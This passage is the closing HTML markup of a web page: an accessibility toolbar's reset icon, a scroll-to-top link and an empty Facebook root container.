								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
